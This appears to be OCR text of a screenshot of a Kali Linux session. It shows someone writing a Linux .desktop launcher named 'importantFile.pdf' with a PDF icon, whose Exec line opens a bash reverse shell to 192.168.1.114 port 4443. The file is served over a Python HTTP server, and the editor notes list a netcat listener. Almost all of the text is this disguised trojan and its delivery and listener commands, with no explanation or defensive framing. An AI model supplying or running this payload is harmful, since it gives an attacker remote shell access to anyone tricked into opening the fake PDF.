 VirtualBox VM Machine View Input Devices Window Help A 67% Mon 2 Jun 2:23 AM
Kali Linux [Running]
20:22
msalman@vbox: ~
File Actions Edit View Help
┌──(msalman㉿vbox)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos
┌──(msalman㉿vbox)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default q
len 1000
link/ether 08:00:27:82:6a:f0 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.114/24 brd 192.168.1.255 scope global dynamic noprefixroute eth0
valid_lft 84473sec preferred_lft 84473sec
inet6 fe80::a00:27ff:fe82:6af0/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(msalman㉿vbox)-[~]
└─$ echo '[Desktop Entry]
Name=importantFile.pdf
Comment=Double-click to open importantFile
Exec=bash -c "bash -i >& /dev/tcp/192.168.1.114/4443 0>&1"
Icon=application-pdf
Terminal=false
Type=Application' > importantFile.pdf.desktop
┌──(msalman㉿vbox)-[~]
└─$ ls
Desktop Downloads Music Public Videos
Documents importantFile.pdf.desktop Pictures Templates
┌──(msalman㉿vbox)-[~]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
*~/Downloads/invoices.pdf.desktop - Mousepad
File Edit Search View Document Help
1 echo '[Desktop Entry]
2 Name=importantFile.pdf
3 Comment=Double-click to open importantFile
4 Exec=bash -c "bash -i >& /dev/tcp/192.168.1.114/4443 0>&1"
5 Icon=application-pdf
6 Terminal=false
7 Type=Application' > importantFile.pdf.desktop
8
9
10
11 python3 -m http.server 8888
12
13
14 nc -lvnp 4443
Left ⌘